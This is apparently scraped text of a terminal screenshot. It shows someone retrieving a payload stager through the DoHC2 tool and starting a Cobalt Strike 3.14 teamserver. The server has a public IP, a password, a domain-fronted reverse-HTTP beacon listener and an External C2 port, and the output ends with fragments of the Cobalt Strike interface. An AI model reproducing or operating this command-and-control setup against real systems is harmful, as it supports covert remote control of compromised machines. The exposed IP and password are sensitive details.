 Cmder
~/Tools/cobaltstrike3.14/DoHC2/Server(master*) » ls ubuntu@VM-0-8-ubuntu
dns.sqlite DoHC2.py getStager.py requirements.txt stager.bin
~/Tools/cobaltstrike3.14/DoHC2/Server(master*) » python getStager.py ubuntu@VM-0-8-ubuntu
Sent: '\x08\x00\x00\x00arch=x64'
Sent: '\x0f\x00\x00\x00pipename=foobar'
Sent: '\n\x00\x00\x00block=1000'
Sent: '\x02\x00\x00\x00go'
Got Stage 253952
Writing Stager to File: stager.bin
~/Tools/cobaltstrike3.14/DoHC2/Server(master*) » ubuntu@VM-0-8-ubuntu
~ » j cobalt ubuntu@VM-0-8-ubuntu
/home/ubuntu/Tools/cobaltstrike3.14
~/Tools/cobaltstrike3.14 » sudo ./teamserver 118.25.69.199 pentest~ ubuntu@VM-0-8-ubuntu
[*] Will use existing X509 certificate and keystore (for SSL)
[+] Team server is up on 50050
[*] SHA256 hash of SSL cert is: 64257fc0fac31c01a5ccd816c73ea86e639260da1604d04db869bb603c2886e6
[+] Listener: Domain Fronting (windows/beacon_http/reverse_http) on port 81 started!
[+] External C2 Server up on 0.0.0.0:2222
[-] Trapped java.io.IOException during External C2 session [External C2 client]: Read expected 4 byte le
ngth, read: -1
java.io.IOException: Read expected 4 byte length, read: -1
at extc2.ExternalC2Session.Read4(Unknown Source)
at extc2.ExternalC2Session.run(Unknown Source)
at java.lang.Thread.run(Thread.java:748)
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
pcap openvpn Target
wireshark....
Citrix.pcap